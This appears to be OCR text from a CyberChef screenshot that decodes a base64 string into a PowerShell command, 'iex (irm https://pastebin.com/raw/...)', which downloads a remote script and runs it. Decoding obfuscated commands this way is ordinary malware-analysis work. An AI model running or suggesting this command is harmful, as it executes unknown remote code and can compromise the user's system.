 Recipe
Input
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
aWV4IChpcm0gaHR0cHM6Ly9wYXN0ZWJpbi5jb20vcmF3L0tnSlpUUEtOKQ==
ABC 60 1 57→58 (1 selected)
Output
iex (irm https://pastebin.com/raw/KgJZTPKN)